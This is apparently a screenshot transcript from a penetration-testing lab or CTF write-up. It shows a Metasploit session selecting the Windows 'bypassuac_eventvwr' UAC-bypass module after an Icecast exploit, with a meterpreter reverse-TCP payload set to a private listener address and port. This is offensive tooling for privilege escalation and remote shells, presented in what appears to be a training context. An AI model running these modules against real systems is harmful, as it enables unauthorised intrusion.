 msf6 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.131.154 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) >